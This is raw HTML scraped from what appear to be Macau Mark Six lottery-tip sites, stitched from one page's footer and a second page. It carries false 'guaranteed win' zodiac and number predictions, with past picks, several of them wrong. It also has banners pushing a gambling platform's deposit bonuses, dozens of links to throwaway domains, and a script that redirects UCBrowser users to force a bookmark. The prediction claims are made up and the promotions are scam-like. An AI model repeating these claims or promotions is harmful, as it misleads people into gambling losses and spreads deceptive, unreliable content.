	    <p><strong><i class="fa fa-window-restore"></i> 免费资料：</strong>
		    <span>2025新澳正版资科大全</span><span>澳门管家婆100精准香港谜语今天的谜语香港的谜语</span><span>77778888888888精准与</span><span>5555555王中王免费大全的全面</span><span>2025年天天开彩免费大全</span><span>新奥今晚开一肖下一期预测或新澳门</span>
		</p>
		<p><strong><i class="fa fa-link"></i> 友情链接：</strong><span><a href="https://www.baidu.com" target="_blank">百度</a></span></p>
		<p><strong><i class="fa fa-copyright"></i> 版权声明：</strong><span>Copyright © 2005 - 2025 南京海森堡文化传播有限公司<span><a href="https://beian.miit.gov.cn/" target="_blank">ICP备案</a></span></span><span>本站所有内容仅做数据分析，谨供参考！严禁转载，请在合法范围内使用！</span></p>
    </div>
</footer>
<!-- 当前区域提示 -->
<div class="section-indicator" id="sectionIndicator"></div>

<script>
// 配置参数
const config = {
    sections: ['藏宝图', 'AA级公开', '挂牌','主导航','挂牌','精华帖子','四不像','平特心水','澳门传真图','五肖十码'], // 按顺序列出所有区域ID
    scrollOffset: -20, // 滚动位置偏移量
    indicatorDuration: 2000 // 提示显示时间(ms)
};

// 初始化状态
let currentIndex = 0;
let sectionsData = [];

// 预加载区域位置信息
function initSections() {
    sectionsData = config.sections.map(id => {
        const el = document.getElementById(id);
        return {
            id,
            top: el.offsetTop,
            height: el.offsetHeight
        };
    });
}

// 滚动到指定区域
function scrollToSection(index) {
    if (index < 0 || index >= sectionsData.length) return;
    
    window.scrollTo({
        top: sectionsData[index].top + config.scrollOffset,
        behavior: 'smooth'
    });
    
    currentIndex = index;
    showIndicator(sectionsData[index].id);
}

// 显示区域提示
function showIndicator(text) {
    const indicator = document.getElementById('sectionIndicator');
    indicator.textContent = text;
    indicator.classList.add('show');
    setTimeout(() => indicator.classList.remove('show'), config.indicatorDuration);
}


// 滚动位置检测
window.addEventListener('scroll', () => {
    const scrollY = window.scrollY + window.innerHeight/2;
    
    // 查找当前区域
    const activeSection = sectionsData.findIndex((section, index) => 
        scrollY >= section.top && 
        scrollY < section.top + section.height
    );
    
    if (activeSection !== -1 && activeSection !== currentIndex) {
        currentIndex = activeSection;
        showIndicator(sectionsData[currentIndex].id);
    }
});

// 初始化
window.addEventListener('DOMContentLoaded', initSections);
window.addEventListener('resize', initSections); // 窗口大小变化时重新计算位置
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7b90c0e03b544a61bf42c638344d8c39","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://a111915n.us6y3b2xzo.cyou/
body_size: 18430
content:
<!DOCTYPE html>
<html><head>
	<meta http-equiv="Content-Language" content="zh-cn">
    <meta name="format-detection" content="telephone=no" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />	
	<meta name="applicable-device" content="mobile">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<meta http-equiv="X-UA-Compatible" content="ie=edge">
	<title>澳门蛇蛋图|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|2025王中王开奖十记录网|全年开奖记录|管家婆三肖三期必出一期快开奖直播</title>
     <meta name="keywords" content="澳门蛇蛋图|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门蛇蛋图|澳门今晚必中一肖一码2025开|澳门2025澳门最新开奖结果公布|最准一肖一码100%澳门|澳门蛇蛋图" />
     <meta name="description" content="澳门蛇蛋图|600图库|八百图库|澳门精选免费资料大全下载|澳门蛇蛋图永久免费资料|全年开奖记录|全年彩图|澳门一肖一码一必中一肖"/></title>

	
	
<!--统计 2025/03/24  -->	
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?e2a5357b1aa81b2d8c1a66af149fe98d";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script> 
   <!--  -->
	
<script>
var jy= {siteid:"770646",type:"am5",groupid:"e",o:30}

</script>
    
	<script src="https://otc.edgozy.com/com.js?v=2.0.1"></script>
	<link href="https://otc.edgozy.com/assets/common.css?102" rel="stylesheet" type="text/css">
	<script type="text/javascript" src="https://otc.edgozy.com/assets/jquery.tmpl.min.js"></script>
	<script type="text/javascript" src="https://otc.edgozy.com/assets/common_d50.js?138"></script>
	<script type="text/javascript" src="https://otc.edgozy.com/assets/qqface.js"></script>
	<script type="text/javascript" src="https://otc.edgozy.com/assets/SuperSlide.js"></script>
    <link href="https://vhimg1.edgozy.com/770646/img/style.css?130" rel="stylesheet" type="text/css">
	<script>
var mytoken = getCookie('isfavorite');
if (mytoken == undefined) {
    if (navigator.userAgent.indexOf('UCBrowser') > -1) {
        addCookie('isfavorite', "is", 0);
        window.location.href = "ext:add_favorite";
    }
}
</script>	
<script src="https://otc.edgozy.com/assets/jquery.cookie.js"></script>	
	
	
	
        <script src="https://otc.edgozy.com/assets/layer.min.js"></script>
        <script src="https://otc.edgozy.com/assets/qqface.js"></script>
	
        <script type="text/javascript" src="https://otc.edgozy.com/assets/js/redbag-cdown.js?zone=ASIA/Hong_Kong"></script>
<style>
    
  </style>
	</head>
<!-- Thay Logo -->


<!-- 770646.com -->
<div class="toplogo"><img src="https://vhimg1.edgozy.com/ducbeo/770646.jpg?4" width="100%" border="0" /></div><!--  -->

<!-- 770647.com -->
<!--<div class="toplogo"><img src="https://vhimg1.edgozy.com/770646/img/da%2047.jpg" width="100%" border="0" /></div><!--  -->
<!-- ============================================================================================================================= -->

<!-- <header>
<div class="home"><img src="https://vhimg1.edgozy.com//770646/img/logox.jpg"></a></div>		
</header>
</div>
<!--  -->



 <style>
 html { background: url(https://vhimg1.edgozy.com/770646/img/theme01.jpg) #f0e5d4 fixed;}
		.m-notice {
        font-family: 微软雅黑;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 25px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    a:hover{text-decoration:none!important}
</style>
<!-- 
<div class="toplogo">
<style>
.toplogo{margin-top:45px;}
@media screen and (max-width: 512px) {
    .toplogo{margin-top:28px;}
}
</style>

	<img src="https://vhimg1.edgozy.com//770646/img/dautie.jpg"></div><!--  -->

<!--<script>document.writeln("<a href='"+pt.link+"' target='_blank' style='text-decoration: none'><div style='background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 18px;text-align: center;color: #fff'><p style='text-align: center;'><b><font color='#FF0000'>{"+pt.name+"}实力品牌，首存100到账200元</font></b></div></a>")</script><!--  -->

<div style="background-color: #FFFF00;line-height: 35px;font-weight:500;font-size: 19px;text-align: center;color:#FF0000">
<script>document.writeln("<a href='"+pt.link+"' target='_blank'><font color='#FF0000'>{"+pt.name+"}首存100元送100元+新人四重豪礼</a>")</script></font></div>

<script charset="utf-8" src="https://otc.edgozy.com/assets/header.js?v=01"></script>

<style>

*{margin:0;padding:0;}
a {text-decoration: none;}
img{vertical-align: middle}
table{width:100%;border-collapse: collapse;border:1px;bordercolor:#cccccc;bgcolor:#FFFFFF;}
.hung td{border: 1px solid #C0C0C0;border-collapse: collapse;font-size:14pt;text-align:center;height: 35px;line-height: 39px;}
.huashu{color:#000000;border-radius:10px;background:#CDDC39;box-shadow:0px 0px 5px 2px #ff0000;line-height: 30px;}	   	
td.fa {background-color: #fff;
	border-bottom:1px solid #E5E5E5;
		border-collapse:collapse;
		text-align:center;font-family:'微软雅黑';
		font-size:12pt;font-weight:700;
		height:32px;color:#000000;
		border-bottom:1px solid #E5E5E5;
        
}
  
.ys span {
		background-color: #FFFF00;
		color: #FF0000;
	} 
.content_right{width: 100%;
  text-align: center;
  border-collapse: collapse;
}

	.tieude {
		background-color: #990000;
		color: #fff;
		text-align: center;
		line-height: 35px;
		font-weight: bold;
		font-size: 2rem;
		font-family: 微软雅黑;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
	}
.content_right tr td:nth-child(2){line-height: normal;font-weight:700;font-size: 12pt;font-family:微软雅黑;color:red;height:25px;}

	html {font-size: 62.5%; !important;}
	a {text-decoration: none;}

	.hung table {background-color: #fff;
		width: 100%;
		text-align: center;
		border-collapse: collapse;
	}
	.ktt tr td {font-weight: bold; border: 1px solid rgb(218, 197, 197);height: 35px; font-family: 微软雅黑;}
	.ktt tr td:nth-child(1) {width: 24%; font-size: 1.5rem;}
	.ktt tr td:nth-child(2) {width: 57%; font-size: 1.5rem; background-color: #f1e7d8;}
	.ktt tr td:nth-child(3) {font-size: 1.7rem;}
	.ktt tr td:nth-child(1),
	.ktt tr td:nth-child(3) {
		background-color: #f1e7d8;
		color: black;
	}


.tho2 p {background-color: #fff;
		line-height: normal;
		text-align: left;
		font-family: 微软雅黑;
		font-size: 1.75rem;
	}


.normal p {background-color: #fff;
		line-height: normal;
		text-align: left;
		font-family: 微软雅黑;
		font-size: 1.9rem;
	}
	
	.chop p {background-color: #fff;
  
		line-height: normal;
		text-align: center;
		font-family: 微软雅黑;
		font-size: 1.3rem;
		border-bottom:1px solid #E5E5E5;
	}
	
	.sy img{width:360px;
		height:30px;
		}
		
	.abc {
    display: inline-block;
    width: 135px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    
	.abcc {
    
    display: inline-block;
    width: 144px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    .abcyi {
    
    display: inline-block;
    width: 80px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}

	.abc69 {
        line-height: 25px;
    display: inline-block;
    width: 96px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
    
    .abc4 {
    display: inline-block;
    width: 128px;
    color: #ffff00;
    background: #dd3221;
    margin: 0 auto;
    border-radius: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition: color 0.4s;text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;}
		
</style>



<style>

.phuonge {
	line-height: 48px;
	font-family:微软雅黑;
	text-align: center;
	font-size: 18pt;
	font-weight:700;
	color:#000;
}
.nhapnho {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }


.katete td{
	font-family:微软雅黑;
	text-align: center;
	font-size: 16px;

	
}

.katete td:nth-child(1) {width:25%;background:rgb(16, 44, 90);color:#FFF;}
.katete td:nth-child(2) {width:55%;}
.katete td:nth-child(3) {width:20%;background:rgb(16, 44, 90);color:#FFF;}



.hunge {
	line-height: 40px;
	font-family:微软雅黑;
	text-align: center;
	font-size: 13pt;
	font-weight:700;
	color:#FFF;
	background: linear-gradient(to top, #909090, #00b7ac);
}
.hunge12 {
	line-height: 40px;
	font-family:微软雅黑;
	text-align: center;
	font-size: 12pt;
	font-weight:700;
	color:#6c00e6 !important;
	background: linear-gradient(to top, #d199e3, #f94e8b);
}
td.fa1 {background-color: #fff;
	border-bottom:1px solid #E5E5E5;
		border-collapse:collapse;
		text-align:center;font-family:'微软雅黑';
		font-size:12pt;font-weight:700;
		height:32px;color:#000000;
		border-bottom:1px solid #E5E5E5;
        margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
}

td.fa2 {background-color: #f7f1e700;
	border-bottom:1px solid #E5E5E5;
		border-collapse:collapse;
		text-align:center;font-family:'微软雅黑';
		font-size:12pt;font-weight:700;
		height:20px;color:#000000;
		border-bottom:1px solid #f7f1e700;
        margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
}
.tato {
 margin: 0px;
 animation: changeshadow 0.5s ease-in infinite;
-webkit-animation: changeshadow 0.5s linear infinite;
-moz-animation: changeshadow 0.5s linear infinite;
-ms-animation: changeshadow 0.5s linear infinite;
-o-animation: changeshadow 0.5s linear infinite;
 }

@keyframes changeshadow {
100% { text-shadow: 0 0 10px #FFFF00;}
50% { text-shadow: 0 0 80px #FFFF00;}
50% {text-shadow: 0 0 10px #FFFF00;}
@-webkit-keyframes changeshadow }


.katete td{
	font-family:微软雅黑;
	text-align: center;
	font-size: 16px;

	
}

.katete td:nth-child(1) {width:25%;background:rgb(16, 44, 90);color:#FFF;}
.katete td:nth-child(2) {width:55%;}
.katete td:nth-child(3) {width:20%;background:rgb(16, 44, 90);color:#FFF;}

	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}	
	
	
</style>
<style>
.Commissiondebai p {
    text-align: center;
    font-size: 17px;
    font-weight: 700;
    font-family: 微软雅黑;
    line-height: 48px;
    border-bottom: 1px solid #000000;
    border-radius: 0 0 50px 50px;
    background-size:100% 51px;
    box-shadow: 0 2px 1px 0 rgba( 255, 255, 0), 0 6px 20px 0 rgba(0, 0, 0, .19);

}
</style>


<style>

ul.ggcd {
			overflow: hidden;
		}

		.ggcd li {
			float: left;
			width: calc((100% - 6px)/6);
			border-bottom: 1px #fff solid;
			border-right: 1px #fff solid;
			background-color: rgb(0 0 0 / 63%);
			text-align: center;
		}
		ul.ggcd li:last-child {
		    border-right: none;
		    border-left: 1px solid #fff;
		}
 		.ggcd li:nth-child(6),
		.ggcd li:nth-child(7),
		.ggcd li:nth-child(8),
		.ggcd li:nth-child(9),
		.ggcd li:nth-child(10) {
			border-bottom: none;
		}
		
		.ggcd li:nth-child(5),
		.ggcd li:nth-child(10) {
			border-right: none;
		}

		.ggcd img {
			display: inline-block;
			width: 155px;
			height: 180px;
			transition: transform .6s linear;
			transform-style: preserve-3d;
		}
		
		.ggcd a {
			color: #f00;
			font-weight: bold;
			font-size: 2rem;
			text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;
			}
		
		@media screen and (max-width:600px) {
		.ggcd img {
			width: 75px;
			height: 75px;
			}
		.ggcd a {font-size: 1.0rem;}

		.tu img {height: auto;}}
		
		.ggcd img:hover {
			transform: rotateY(180deg);	
			opacity: 0.6;}
.lj span {background-color:#7dd5cb8f;;
		color: #0b1270;}
.lj {text-align: center; font-weight: bold;
	line-height: 30px;
	border-bottom: 1px #eaeaea solid;
	font-size: 1.6rem;
	.page {padding: 0 0 0px 0;}
	
	.tomm {line-height: 30px;
  animation: tomm 1800ms infinite;
  display: inline-block;
  width: 185px;
  border-radius: 20px;
  text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
}


.cgi-foot-links ul li.more a {
margin: 5px auto 0 auto!important;
    }
    
</style>


 

<style>
    #kefus{
        width: 100%;
        height: 50px;
        line-height: 50px;
        text-align: center;
        color: #a777e3;
        font-size: 14pt;
        animation: moveUpDown 1s infinite;}
        

    .bv a{
        font-size: 12pt;
		box-sizing: border-box;
    	margin: 2px 0;
    	width: calc((100% / 4) - 4px);
        text-align: center;
        color: #fff;
        border-radius: 3px;
        background: linear-gradient(135deg, #6efbf4, #e06efb, #9955ff, #000000);
        display: inline-block;
        text-decoration: none;
        transition: box-shadow .5s ease, transform .2s ease; 
        will-change: transform;
        box-shadow: 0 5px 15px rgba(0, 0, 0, .3);
        animation: zoomIn 1.5s infinite;padding: 2px;}

    
    @keyframes zoomIn {
        50% {transform: scale(0.94);}
        100% {transform: scale(1);}}
    @keyframes moveUpDown {
      0% {transform: translateY(0);}
      50% {transform: translateY(-2px);}
      100% {transform: translateY(0);}}
   
</style>
<style>
body{overflow-x:hidden}
</style>
<!-- LKNB 1 <!--  -->

<div class="bv">



    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0a439wn5vu.cyou/#770646.com" target="_blank">澳门公益网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rli1evhpy2.cyou/#770646.com" target="_blank">特码大包网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.prfyd39tsg.cyou/#770646.com" target="_blank">美女六肖网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.j6wr8pa7ko.cyou/#770646.com" target="_blank">澳门曾夫人</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mw5qoc2epy.cyou/#770646.com" target="_blank">万事如意网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.o3iddy2qu2.cyou/#770646.com" target="_blank">澳门小诸葛</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.532rbn4jlx.cyou/#770646.com" target="_blank">六合知音网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9sz4tqdbuz.cyou/#770646.com" target="_blank">江南七怪网</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.u75v1si6a9.cyou/#770646.com" target="_blank">今日闲情网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.og2yo0sqlw.cyou/#770646.com" target="_blank">澳门一点红</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wzye-hitar-lomeb.work/#770646.com" target="_blank">彩民之家网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p6cvs8xdxi.cyou/#770646.com" target="_blank">六合宝典网</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l61jx9xpyk.cyou/#770646.com" target="_blank">心水彩报网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.rm0v9xo9sq.cyou/#770646.com" target="_blank">财富快车网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f3fqbqyg7t.cyou/#770646.com" target="_blank">石狮镇码网</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.gn8bev26jq.cyou/#770646.com" target="_blank">包租婆送网</a>')</script></td>
    
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.4ocorhdf0v.cyou/#770646.com" target="_blank">澳门刘伯温</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.z7e47a9dy7.cyou/#770646.com" target="_blank">澳门蛇蛋图</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.g0xjsa939g.cyou/#770646.com" target="_blank">澳门猪八戒</a>')</script></td>
    <script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ryoi-daxer-minut.work/#770646.com" target="_blank">澳门老钱庄</a>')</script></td>


</div>

<style>
		.m-notice {
        font-family: 微软雅黑;
        color: #000;
        font-size: 14pt;
        text-align: center;
        font-weight: bold;
        line-height: 32px;
        background-image: linear-gradient(to right, #9fe8e8, #b1e8e8, #b5e8e8, #bcf1f1, #ccf3f3, #a7dada, #9fe8e8);
        border-radius: 5px;
        padding:0 5px 0 32px;
        color:red;
        position: relative;
    }
    .m-notice::before{
        content: "";
        width:25px;
        height: 25px;
        background-image: url('https://vhimg1.edgozy.com/assets/img/sound-red.svg');
        background-repeat: no-repeat;
        background-position: center;
        position: absolute;
        top:3.5px;
        left:3.5px
    }
    </style>
    <div class="m-notice">
       <marquee scrollamount="3" scrolldelay="50" direction="left" onmouseover="this.stop();" onmouseout="this.start();" style="line-height:20px"><script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>官宣：在<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.domain+"</a>")</script>注册成为会员即可天天红包雨。<script>document.write("<a href='"+pt.link+"' target='_blank'>【"+pt.name+"】</a>")</script>由澳门蛇蛋图网全程担保，玩家百分百放心。六合彩特码58倍、赛车9.99倍。买彩票，就选<script>document.write("<a href='"+pt.link+"' target='_blank'>"+pt.name+"</a>")</script>，您身边做的信誉平台，相信品牌的力量!</marquee>
    </div>



	   
<div class="Commissiondebai"><p>记住本站域名 <font color="#008000">770646.com</font><font color="#00FF00">
	</font>或 <font color="#FF00FF">990142.com</font></p></div>

<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->
<!-- ================================================================================================================================================================= -->

<div class="tit" id="g5"><h2>澳门蛇蛋图(六肖中特)990142.com</h2></div>
<table width="100%" class="ys">        
<!-- ================================================================================================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ================================================================================================================================== -->
<table width="100%" class="ys">
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：六肖中特<font color="#FF00FF"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abc4'>点击领取资料</a>")</script></font>开發</span>00准</td></tr><!--  -->
		
<!-- <tr><td class="fa">000期：六肖中特<font color="#FF00FF">【资料正在更新】</font>开發$$准</td></tr><!--  -->


<tr><td class="fa">354期：六肖中特<font color="#FF00FF">【蛇龙鸡牛猪马】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：六肖中特<font color="#FF00FF">【虎兔鸡<span>蛇</span>龙猪】</font>开<span>蛇01准</span></td></tr><!--  -->
<tr><td class="fa">352期：六肖中特<font color="#FF00FF">【羊<span>狗</span>猴猪龙鼠】</font>开<span>狗44准</span></td></tr><!--  -->

<!-- ================================================================================================================================================================= -->
<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">三分钟决定你的财富！马上进🔥990142.com🔥</td></tr><!--  -->
<!--<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">心里话：好料我放下面，因为怕黑庄看见！</td></tr><!--  -->

</table>
<div class="tit"><h2>澳门蛇蛋图(平特壹肖)990142.com</h2></div>
<table width="100%" class="ys">     
<!-- ================================================================================================================================================== -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs2.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs4.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs8.js?10"></script><!--  -->
<!--<script src="https://vhimg1.edgozy.com/770598/img/huashu/hs9.js?10"></script><!--  -->
<!-- ================================================================================================================================================== -->
<table width="100%" class="ys">     
<!--<tr><td class="fa"><script>document.write(am_no)</script>期：平特壹肖<font color="#FF0000"><script>document.write("<a href='"+pt.kefu+"' target='_blank' class='abcyi'>点领取</a>")</script></font>开發</span>00准</td></tr><!--  -->


<tr><td class="fa">354期：平特壹肖<font color="#FF0000">【马马马】</font>开發00准</span></td></tr><!--  -->
<tr><td class="fa">353期：平特壹肖<font color="#FF0000">【狗狗狗】</font>开蛇01错</span></td></tr><!--  -->
<tr><td class="fa">352期：平特壹肖<font color="#FF0000">【猪猪猪】</font>开狗44错</span></td></tr><!--  -->
<tr><td class="fa">351期：平特壹肖<font color="#FF0000">【马马马】</font>开<span>马12准</span></td></tr><!--  -->
<tr><td class="fa">350期：平特壹肖<font color="#FF0000">【虎虎虎】</font>开<span>虎16准</span></td></tr><!--  -->
<tr><td class="fa">349期：平特壹肖<font color="#FF0000">【羊羊羊】</font>开<span>羊11准</span></td></tr><!--  -->
<tr><td class="fa">348期：平特壹肖<font color="#FF0000">【鸡鸡鸡】</font>开<span>鸡21准</span></td></tr><!--  -->
<tr><td class="fa">347期：平特壹肖<font color="#FF0000">【牛牛牛】</font>开蛇13错</span></td></tr><!--  -->
<tr><td class="fa">346期：平特壹肖<font color="#FF0000">【兔兔兔】</font>开<span>兔03准</span></td></tr><!--  -->
<tr><td class="fa">345期：平特壹肖<font color="#FF0000">【牛牛牛】</font>开<span>牛41准</span></td></tr><!--  -->
<tr><td class="fa">344期：平特壹肖<font color="#FF0000">【羊羊羊】</font>开<span>羊11准</span></td></tr><!--  -->
<tr><td class="fa">343期：平特壹肖<font color="#FF0000">【鼠鼠鼠】</font>开龙38错</span></td></tr><!--  -->
<tr><td class="fa">342期：平特壹肖<font color="#FF0000">【兔兔兔】</font>开<span>兔15准</span></td></tr><!--  -->
<tr><td class="fa">341期：平特壹肖<font color="#FF0000">【猴猴猴】</font>开<span>猴34准</span></td></tr><!--  -->
<tr><td class="fa">340期：平特壹肖<font color="#FF0000">【猪猪猪】</font>开虎16错</span></td></tr><!--  -->
<tr><td class="fa">339期：平特壹肖<font color="#FF0000">【马马马】</font>开<span>马48准</span></td></tr><!--  -->
<tr><td class="fa">338期：平特壹肖<font color="#FF0000">【猴猴猴】</font>开<span>猴34准</span></td></tr><!--  -->
<tr><td class="fa">337期：平特壹肖<font color="#FF0000">【狗狗狗】</font>开<span>狗44准</span></td></tr><!--  -->
<tr><td class="fa">336期：平特壹肖<font color="#FF0000">【猴猴猴】</font>开<span>猴10准</span></td></tr><!--  -->
<tr><td class="fa">335期：平特壹肖<font color="#FF0000">【兔兔兔】</font>开<span>兔03准</span></td></tr><!--  -->
<tr><td class="fa">334期：平特壹肖<font color="#FF0000">【蛇蛇蛇】</font>开<span>蛇01准</span></td></tr><!--  -->
<tr><td class="fa">333期：平特壹肖<font color="#FF0000">【兔兔兔】</font>开<span>兔27准</span></td></tr><!--  -->
<tr><td class="fa">332期：平特壹肖<font color="#FF0000">【鸡鸡鸡】</font>开<span>鸡45准</span></td></tr><!--  -->




<tr><td class="fa1" align="center" style="line-height:normal;font-size:12pt">六合天机不可泄露？🔥990142.com🔥偷偷告诉你！</td></tr>
	
	</table>
<!-- ================================================================================================================================================================= -->
<script>load_pt();</script>





<!--
<div class="tit" id="g4"><h2>澳门蛇蛋图(一肖一码)990142.com</h2></div>		
<div class="hunge tato">澳门蛇蛋图【<font color="#FFFF00">990142.com</font>】<script>document.write(am_no)</script>期公开资料</div>
<table class="ktt ys hung">
	<tr><td>必中①码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>本资料版权已归"+pt.name+"所有</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中③码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>请联系"+pt.name+"客服领取资料</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中⑤码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span>开奖日19:00准时公开</span></font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
	<tr><td>必中⑨码</td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'>本站资料全网最准！</font></a>")</script></td><td><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'>立即投注</a>")</script></td></tr>
